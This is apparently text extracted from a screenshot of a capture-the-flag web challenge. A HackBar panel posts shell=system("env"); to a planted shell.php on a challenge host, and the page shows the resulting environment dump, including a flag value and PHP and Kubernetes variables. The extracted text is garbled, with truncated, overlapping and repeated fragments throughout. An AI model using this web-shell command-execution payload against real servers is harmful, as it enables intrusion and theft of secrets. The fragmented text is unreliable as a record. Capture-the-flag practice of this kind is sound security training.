 #PEAR_Config 0.9 a:12:{s:7:"php_dir";s:38:"/PHP_EXTRA_CONFIGURE_ARGS=--enable-fpm --with-fpm-user=www-data --with-fpm-grou
USER=www-data GEEK_FLAG=SYC{2c2ea805-3627-48ae-9116-6d25d1a5eff2} HOSTNAME=dep-55936fab-a04e-49e8-b4d2-d4decac1653
PHP_LDFLAGS=-Wl,-O1 -pie PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PH
GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6 F38252826ACD957EF380D39F2F7956BC5DA04B5D PHP_CPPFLAGS=-fsta
PHP_ASC_URL=https://www.php.net/distributions/php-7.3.22.tar.xz.asc PHP_URL=https://www.php.net/distributions/php-7.3.22.tar.x
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=1449 KUBERNETES_PORT_443_
PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c KUBERNETES_SERVICE_HOST=unix:///var/run/docker.s
PHP_SHA256=0e66606d3bdab5c2ae3f778136bfe8788e574913a3d8138695e54d98562f1fb5 FLAG=not_flag /pear/php";s:8:"data_dir";s:3
group=www-data --disable-cgi KUBERNETES_PORT=1449 KUBERNETES_SERVICE_PORT=449 USER=www-data GEEK_FLAG=SYC{2c2ea8
d4decac16535-5b4cfbbccb-rs85p PHP_INI_DIR=/usr/local/etc/php SHLVL=2 HOME=/home/www-data PHP_LDFLAGS=-Wl,-O1 -pie PHP_
D_FILE_OFFSET_BITS=64 PHP_MD5= PHP_VERSION=7.3.22 GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6 F38252826AC
O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_ASC_URL=https://www.php.net/distributions/php-7.3.22.tar.xz.asc PHP_UR
KUBERNETES_PORT_443_TCP_ADDR=unix:///var/run/docker.sock PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUB
KUBERNETES_PORT_443_TCP= KUBERNETES_SERVICE_PORT_HTTPS=449 PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc libc-dev
PWD=/var/www/html PHP_SHA256=0e66606d3bdab5c2ae3f778136bfe8788e574913a3d8138695e54d98562f1fb5 FLAG=not_flag /pear/d
user=www-data --with-fpm-group=www-data --disable-cgi KUBERNETES_PORT=1449 KUBERNETES_SERVICE_PORT=449 USER=www-d
55936fab-a04e-49e8-b4d2-d4decac16535-5b4cfbbccb-rs85p PHP_INI_DIR=/usr/local/etc/php SHLVL=2 HOME=/home/www-data PHP_L
D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_MD5= PHP_VERSION=7.3.22 GPG_KEYS=CBAF69F173A0FEA4B537F470D66C959
protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_ASC_URL=https://www.php.net/distributions/p
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar +
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://80-55936fab-a04e-49e8-b4d2-d4decac16535.challenge.ctfplus.cn/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=system("env");